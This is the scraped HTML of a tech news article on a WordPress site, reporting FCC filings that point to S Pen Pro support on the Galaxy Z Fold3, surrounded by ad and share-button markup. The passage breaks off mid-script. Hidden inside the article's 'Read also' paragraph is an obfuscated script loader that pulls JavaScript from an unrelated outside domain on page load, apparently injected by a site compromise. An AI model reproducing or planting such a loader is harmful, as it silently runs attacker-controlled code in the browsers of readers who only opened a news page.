.item-trending-box {
    text-align: center;
}
.list-trending-box {
    padding: 15px;
    position: relative;
	text-align:center;
}
.list-trending-box::before {
    background: rgba(0, 0, 0, 0) url(https://hawassib.com/wp-content/uploads/2020/01/bg-top.png) no-repeat scroll center top;
    content: "";
    height: 33px;
    left: 0;
    position: absolute;
    top: -33px;
    width: 100%;
    background-size: 100% 33px;
}
.item-trending-box h3 {
    font-size: 16px;
    font-weight: 700;
    line-height: 16px;
    margin: 0 0 15px;
}
.item-trending-box h3 a{
	color: #7b77ff;
}
.tg-item-title a,.tg-link-button{
	color: #fff;
}
.tg-link-button {
    -webkit-transition: -webkit-transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
    -moz-transition: -moz-transforms 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
    -ms-transition: -ms-transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
    -o-transition: -o-transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
    transition: transform 0.4s cubic-bezier(.17,.73,.66,.99) 0s,z-index 0.4s step-end,opacity 0.4s ease !important;
}
.tg-item:hover {
 opacity:1;
 -webkit-transform:translateY(0);
 -moz-transform:translateY(0);
 -ms-transform:translateY(0);
 -o-transform:translateY(0);
 transform:translateY(0)
}
@media only screen and (max-width:600px) {
	.subscribe-h{
		width: 90% !important;
	}
}		</style>
		<meta name="generator" content="OuakaNews 1.0.0" />
	
 
 <link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
</head>   
 <body data-rsssl=1 class="  page-layout-1-col bs-theme active-top-line bs-theme bs-ll-a close-rh new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro">
     
     
<div class="main-wrap content-main-wrap">
<header id="header" class="site-header header-style-2 full-width">
<section class="topbar topbar-style-2 hidden-xs hidden-xs use-pretty-tabs">
<div class="content-wrap">
    <div class="container">
        <div class="topbar-inner clearfix">
            <div class="section-links">
                <div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
                       <ul class='social-list bsc-clearfix'><li class="social-item"><a  title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/Hawassib-2117440931681069"><i class="fa fa-facebook item-icon"></i></a></li><li class="social-item"><a  title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-twitter item-icon"></i></a></li><li class="social-item"><a  title="LinkedIn" rel="nofollow" target="_blank" href="https://twitter.com/Abdelaziz_info"><i class="fa fa-linkedin item-icon"></i></a></li><li class="social-item"><a  title="Reddit" rel="nofollow" target="_blank" href="https://www.reddit.com/u/hawassib"><i class="fa fa-reddit item-icon"></i></a></li></ul> 
                          <!--/Social-->  
                </div>
            </div>
            <div class="section-menu">    
                        <!--breaknews espace-->
                        	
	<div class="clear"></div>
	<div class="better-newsticker ">
	<p class="heading ">Latest news </p>
	<ul id="js-news" class="js-hidden">
		
					<ul>
					<li class="news-item"><a href="https://hawassib.com/everything-you-need-to-know-about-the-new-zero-30-smartphone-from-infinix/" title="Everything you need to know about the new ZERO 30 smartphone from Infinix">Everything you need to know about the new ZERO 30 smartphone from Infinix</a></li>

					<li class="news-item"><a href="https://hawassib.com/security-weaknesses-in-code-generated-by-copilot-in-github/" title="Security weaknesses in code generated by Copilot in GitHub">Security weaknesses in code generated by Copilot in GitHub</a></li>

					<li class="news-item"><a href="https://hawassib.com/microsoft-discussed-selling-bing-to-apple-as-google-replacement/" title="Microsoft Discussed Selling Bing to Apple as Google Replacement">Microsoft Discussed Selling Bing to Apple as Google Replacement</a></li>

					<li class="news-item"><a href="https://hawassib.com/microsoft-brings-the-bing-image-creator-tool-based-on-artificial-intelligence-technology/" title="Microsoft brings the Bing Image Creator tool based on artificial intelligence technology">Microsoft brings the Bing Image Creator tool based on artificial intelligence technology</a></li>

					<li class="news-item"><a href="https://hawassib.com/whatsapp-is-testing-the-short-video-messaging-feature/" title="WhatsApp is testing the short video messaging feature">WhatsApp is testing the short video messaging feature</a></li>

					<li class="news-item"><a href="https://hawassib.com/a-serious-privacy-vulnerability-in-the-google-pixels-inbuilt-screenshot-editing-tool/" title="A serious privacy vulnerability in the Google Pixel&#8217;s inbuilt screenshot editing tool">A serious privacy vulnerability in the Google Pixel&#8217;s inbuilt screenshot editing tool</a></li>

					<li class="news-item"><a href="https://hawassib.com/report-tiktok-is-working-on-the-paid-video-feature/" title="TikTok is working on the paid video feature">TikTok is working on the paid video feature</a></li>

					<li class="news-item"><a href="https://hawassib.com/android-13-beta-3-and-platform-stability/" title="Android 13 Beta 3 and Platform Stability">Android 13 Beta 3 and Platform Stability</a></li>

					<li class="news-item"><a href="https://hawassib.com/meta-is-chasing-tik-tok-by-introducing-new-reels-features/" title="Meta is chasing Tik Tok by introducing new Reels features">Meta is chasing Tik Tok by introducing new Reels features</a></li>

					<li class="news-item"><a href="https://hawassib.com/apple-manufactures-a16-processor-based-on-5nm-technology/" title="Apple manufactures A16 processor based on 5nm technology">Apple manufactures A16 processor based on 5nm technology</a></li>

					</ul>
					
		
		
	</ul> <!-- .breaking-news -->
	</div>
                        <!--/end breaknews-->       
            </div>
        </div>
    </div>
</div>
</section>
<div class="header-inner">
   <div class="content-wrap">
      <div class="container">
          <div class="row">
              <div class="row-height">
                  <div class="logo-col col-xs-4">
                        <div id="site-branding" class="site-branding">
                                <h1 id="site-title" class="logo h1 img-logo">
								
			<div id="logo">
				<a title="حواسيب" href="https://hawassib.com/en/">
					
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_normal" >
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_2x">
				
				</a>
			</div><!-- #logo /-->
		                                <span class="site-title">
								The site of computers site interested in the new field of informatics in addition to it provides the latest technology news and new technology.</span>
                                </a>
                                </h1>
                            </div>
                  </div>
                  
	<div class="sidebar-col col-xs-8 stream-item stream-item-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Annace 720x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7784596775775338"
     data-ad-slot="3845814850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>                  
              </div>
          </div>
      </div>
    </div>
</div>
<!--menu-->
<div class="bs-pinning-wrapper bspw-header-style-2">
   <div id="menu-main" role="navigation" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1 bs-pinning-block smart normal unpinned-no-transition">
     <div class="content-wrap">
         <div class="container">
        <nav class="main-menu-container bs-pretty-tabs bs-pretty-tabs-initialized">
            <div class="menu-primary-menu-en-container"><ul id="menu-primary-menu-en" class="main-menu menu clearfix bsm-initialized" role="menubar"><li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1176 menu-item-has-icon"><a href="https://hawassib.com/en/"> <span aria-hidden="true" class="fa fa-home"></span> Home</a></li>
<li id="menu-item-1179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179 menu-item-has-icon"><a href="https://hawassib.com/category/security-master-en/"> <span aria-hidden="true" class="fa fa-lock"></span> Security</a></li>
<li id="menu-item-1178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1178 menu-item-has-icon"><a href="https://hawassib.com/category/programming-en/"> <span aria-hidden="true" class="fa fa-code"></span> Programming</a></li>
<li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3349"><a href="https://hawassib.com/category/mobile-en/">Mobile</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439 menu-item-has-icon"><a href="https://hawassib.com/category/artificial-intelligence/"> <span aria-hidden="true" class="fa fa-braille"></span> Artificial Intelligence</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1747 menu-item-has-icon"><a href="https://hawassib.com/category/cloud/"> <span aria-hidden="true" class="fa fa-cloud"></span> Cloud</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1180 menu-item-has-icon"><a href="https://hawassib.com/category/software-engineering-en/"> <span aria-hidden="true" class="fa fa-tasks"></span> Software engineering</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://hawassib.com/category/design/">Design</a></li>
<li id="menu-item-1412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1412 menu-item-has-icon"><a href="https://hawassib.com/category/others-en/"> <span aria-hidden="true" class="fa fa-hashtag"></span> Others</a></li>
<li id="menu-item-2796" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2796 menu-item-has-icon" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#pll_switcher"> <span aria-hidden="true" class="fa fa-language"></span> <img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2796-ar" class="lang-item lang-item-10 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-ar"><a href="https://hawassib.com/ar/" hreflang="ar" lang="ar"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">العربية</span></a></li>
	<li id="menu-item-2796-fr" class="lang-item lang-item-13 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-2796-fr"><a href="https://hawassib.com/fr/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Français</span></a></li>
</ul>
</li>
</ul></div>			
            <!--search-->
            <div class="menu-action-buttons width-1">
                <div class="search-container close">
                        <span class="search-handler"><i class="fa fa-search"></i></span>
                        <div class="search-box clearfix">
                        <form role="search" method="get" class="search-form clearfix" action="https://hawassib.com">
	<input type="search" class="search-field"
	       placeholder="Search ..."
	       value="" name="s"
	       title="Searching for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
                        </div>
                </div>
            </div>
            <!--/end search-->
        </nav>
         </div>
     </div>
   </div>
</div>
<!--/menu-->
<script data-ad-client="ca-pub-5366987289318350" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</header>

<!--Menu Mobile-->
<div class="rh-header clearfix dark deferred-block-exclude">
   <div class="bs-pinning-wrapper" style="height: 54px;">
        <div class="rh-container clearfix bs-pinning-block smart normal unpinned-no-transition">
              <div class="menu-container close">
                    <span class="menu-handler"><span class="lines"></span></span>
              </div>
              <!--logo Mobile-->
              <div class="logo-container rh-img-logo">
             
			<div id="logo">
				<a title="حواسيب" href="https://hawassib.com/en/">
					
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_normal" >
					<img src="https://hawassib.com/wp-content/uploads/2019/10/111.png" alt="حواسيب" class="logo_2x">
				
				</a>
			</div><!-- #logo /-->
		              </div>
              <!--logo Mobile-->
        </div>
   </div>
</div>
<!--/ Menu Mobile top-->
<!--breadcrumbs-->
<nav id="breadcrumb" class="bf-breadcrumb clearfix bc-top-style"><div class="content-wrap"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items"><li class="bf-breadcrumb-item bf-breadcrumb-begin"><a href="https://hawassib.com/en/"><span class="fa fa-home" aria-hidden="true"></span> Home</a></li><li class="bf-breadcrumb-item bf-breadcrumb-begin"><a href="https://hawassib.com/category/mobile-en/"> Mobile</a></li><li class="bf-breadcrumb-item bf-breadcrumb-end"><span class="current">New FCC filings Confirms Galaxy Fold3 Will Support Samsung S Pen Pro</span></li></div></div></ul></nav><!--block annace dessu header-->
<div class="container adcontainer stream-item-below-header"><div class="logo-annance-dessu-haeder"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Annace 720x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7784596775775338"
     data-ad-slot="3845814850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<!--/ Block annace-->
<!--Content main-->
<main id="content" class="content-container">
	


		<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
		<div class="container single-post layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-11">
           <div class="row main-section">
             <div class="col-sm-8 content-column">
            <div class="single-container">

			
			<article class="post-7660" id="the-post" class="container-wrapper post-content">

				<div class="featured-area"> <div class="post-header post-tp-11-header lazy wfi" alt="" title="" data-original="https://hawassib.com/wp-content/uploads/2021/07/galaxy-fold-3.jpeg" style="background-image: url(https://placehold.it/1130x630&text=Placeholder)">
                    <div class="post-header-inner">
                       <div class="post-header-title"><div class="term-badges floated"><span class="term-badge term-4"><a href="https://hawassib.com/category/mobile-en/">Mobile</a> </span></div><h1 class="single-post-title"><span class="post-title">New FCC filings Confirms Galaxy Fold3 Will Support Samsung S Pen Pro</span></h1><div class="post-meta"><span class="time"><time class="" datetime="July 13, 2021"><span class="fa fa-clock-o" aria-hidden="true"></span> July 13, 2021</time></span></div><!-- .post-meta --></div>
                </div>
                </div></div><!-- .featured-area /--><div class="post-meta single-post-meta">
			<a href="https://hawassib.com/en/author/ahmed/"
		   class="post-author-a post-author-avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/d332a6fc89ffbde900fe6389ef0b530bce024b8c4fc2ec6522ac90ff81ed3a85?s=26&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d332a6fc89ffbde900fe6389ef0b530bce024b8c4fc2ec6522ac90ff81ed3a85?s=52&#038;d=mm&#038;r=g 2x' class='avatar avatar-26 photo' height='26' width='26' decoding='async'/><span class="post-author-name">By <b>Ahmed Dimouh</b>				
				</span>		</a>
		</div>

				<div class="entry-content entry clearfix">



				
					<h1 style="text-align: center;"><strong>New FCC filings Confirms Galaxy Fold3 Will Support Samsung S Pen Pro</strong></h1>
<p>&nbsp;</p>
 <p>We&#8217;ve been eagerly awaiting the next generation of foldable phones from Samsung for some time now, but it looks like we can finally make an announcement. After two recent FCC filings revealed the existence of the Z Flip3 and Z Fold3 approaching a launch, a third report gives us new insight into the latter&#8217;s stylus support.</p>
<div class="bsac bsac-clearfix bsac-post-inline bsac-float-center bsac-align-center bsac-column-1"><div id="bsac-2188-327890683" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2188" data-type="code"><span id="bsac-2188-327890683-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-2188-327890683');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('bsac-2188-327890683-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-2188-327890683-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-2188-327890683-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-2188-327890683-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="3066341451" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div> <p>Thanks to these documents (via <a href="https://www.xda-developers.com/fcc-listing-galaxy-z-fold-3-hint-s-pen-support/">XDA-Developers</a>), we now know that the Galaxy Z Fold3 will include S Pen capabilities. Carrying the model number <a href="https://fccid.io/A3LSMF926U">SM-F926U</a>, FCC documents confirm that the scanner required for the S Pen to function properly is built into the device. The Galaxy Fold Z2 used model number SM-F916, so it&#8217;s almost certain that it&#8217;s its successor. In addition to its new stylus functionality, expect the Z Fold3 to come with 5G (and all of its various bands, including UWB and mmWave), NFC, wireless charging, and Wi-Fi 6th.</p>
 <figure id="attachment_7661" aria-describedby="caption-attachment-7661" style="width: 1134px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-7661 size-full" src="https://hawassib.com/wp-content/uploads/2021/07/Galaxy-Z-Fold-3-5G-Bands.jpg" alt="New FCC filings Confirms Galaxy Fold3 Will Support Samsung S Pen Pro" width="1134" height="410" srcset="https://hawassib.com/wp-content/uploads/2021/07/Galaxy-Z-Fold-3-5G-Bands.jpg 1134w, https://hawassib.com/wp-content/uploads/2021/07/Galaxy-Z-Fold-3-5G-Bands-300x108.jpg 300w, https://hawassib.com/wp-content/uploads/2021/07/Galaxy-Z-Fold-3-5G-Bands-1024x370.jpg 1024w, https://hawassib.com/wp-content/uploads/2021/07/Galaxy-Z-Fold-3-5G-Bands-768x278.jpg 768w, https://hawassib.com/wp-content/uploads/2021/07/Galaxy-Z-Fold-3-5G-Bands-1130x410.jpg 1130w" sizes="(max-width: 1134px) 100vw, 1134px" /><figcaption id="caption-attachment-7661" class="wp-caption-text">Image via <a href="https://www.mysmartprice.com/gear/samsung-galaxy-z-fold-3-5g-fcc-certification-launch/">MySmartPrice</a>.</figcaption></figure>
<p>&nbsp;</p>
 <p>We&#8217;ll have to wait and see how Samsung plans to shield the Fold&#8217;s screen with a stylus, as the company&#8217;s previous folding devices were more prone to scratches than a standard Gorilla Glass panel. Hopefully, Samsung has a few tricks up its sleeve to prevent your expensive futuristic gadget.</p>
<div class="bsac bsac-clearfix bsac-post-inline bsac-float-center bsac-align-center bsac-column-1"><div id="bsac-6469-1566803284" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="6469" data-type="code"><span id="bsac-6469-1566803284-place"></span><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-6469-1566803284');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('bsac-6469-1566803284-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('bsac-6469-1566803284-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('bsac-6469-1566803284-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('bsac-6469-1566803284-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-7784596775775338"  data-ad-slot="9772004505" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div> <p>The Galaxy Z Flip3 also passed certification, with model number <a href="https://fccid.io/A3LSMF711U">SM-F711U</a>. Sadly, it seems to be missing some of its big brother&#8217;s premium features, including S Pen and UWB support, but it&#8217;s good to know that another clamshell device is on the way.</p>
<p>&nbsp;</p>
 <p>Rumor has it that the two devices have been launching in August for several months now, taking the place of the Galaxy Note when it is presumably taking a well-deserved vacation. With the Z Fold3 supporting the S Pen, Note fans always have something to look forward to as summer progresses.</p>
<p>&nbsp;</p>
 <p><strong>S Pen Pro support confirmed</strong></p>
<p>&nbsp;</p>
 <p>As we get closer to the official reveal of the Z Fold3 &#8211; which could take place as early as August 11, if recent leaks are to be believed &#8211; we&#8217;re getting a whole new round of confirmations <a href="https://apps.fcc.gov/oetcf/eas/reports/ViewExhibitReport.cfm?mode=Exhibits&amp;RequestTimeout=500&amp;calledFromFrame=N&amp;application_id=PQFsmd5Fd6mroqLRXdITpA%3D%3D&amp;fcc_id=A3LEJP5450">thanks to additional filings from the FCC</a>. This time around, it&#8217;s for the S Pen Pro, Samsung&#8217;s next stylus that we haven&#8217;t heard much about since it was announced in January. It looks like he could make an appearance in the upcoming Galaxy Unpacked, alongside this year&#8217;s foldable roster.</p>
 <p>The <a href="https://apps.fcc.gov/eas/GetApplicationAttachment.html?id=5331981">label</a> that will appear on the S Pen Pro&#8217;s box is included in this folder, and it specifically highlights the “Galaxy Z Fold3 5G” as a compatible phone. Not only does this report confirm the name &#8211; remember, reports spotted in June only used model numbers &#8211; but also long-standing support for the S Pen.</p>
 <p><img decoding="async" class="aligncenter" src="https://www.androidpolice.com/wp-content/uploads/2021/06/12/Screenshot-2021-07-12-153220-668x301.jpg" /></p>
<p>&nbsp;</p>
 <p>The S Pen Pro may be a completely optional accessory for the Z Fold3, although Samsung may include one in the box for its more high-end device. Likewise, there is always the possibility that its pro-level stylus will require an additional purchase, but a less advanced model is provided by default. We&#8217;ll have to wait and see what the company plans for its next-gen foldable phone, although it shouldn&#8217;t be much longer.</p>
<p>&nbsp;</p>
 <p>Read also: <a href="https://hawassib.com/microsoft-replaced-routers-to-stop-trickbot/"><span class="post-title">Microsoft replaced routers to stop Trickbot</span></a><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
 <div class="post-views content-post post-7660 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">788</span>
			</div> <div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">share :</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-7660"
				class="share-facebook sd-button share-icon"
				href="https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-7660"
				>
				<span id="sharing-facebook-7660" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-7660"
				class="share-twitter sd-button share-icon"
				href="https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-7660"
				>
				<span id="sharing-twitter-7660" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-7660"
				class="share-reddit sd-button share-icon"
				href="https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-7660"
				>
				<span id="sharing-reddit-7660" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-7660"
				class="share-pinterest sd-button share-icon"
				href="https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-7660"
				>
				<span id="sharing-pinterest-7660" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-7660"
				class="share-linkedin sd-button share-icon"
				href="https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-7660"
				>
				<span id="sharing-linkedin-7660" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-7660"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-7660"
				>
				<span id="sharing-whatsapp-7660" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-7660"
				class="share-telegram sd-button share-icon"
				href="https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-7660"
				>
				<span id="sharing-telegram-7660" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-7660"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20New%20FCC%20filings%20Confirms%20Galaxy%20Fold3%20Will%20Support%20Samsung%20S%20Pen%20Pro&#038;body=https%3A%2F%2Fhawassib.com%2Fnew-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-7660"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="3a3405887f" data-email-share-track-url="https://hawassib.com/new-fcc-filings-confirms-galaxy-fold3-will-support-samsung-s-pen-pro/?share=email">
				<span id="sharing-email-7660" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div> <div class="bsac bsac-clearfix bsac-post-bottom bsac-float-center bsac-align-center bsac-column-1"><div id="bsac-2187-1677246359" class="bsac-container bsac-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2187" data-type="code"><span id="bsac-2187-1677246359-place"></span><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('bsac-2187-1677246359');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { 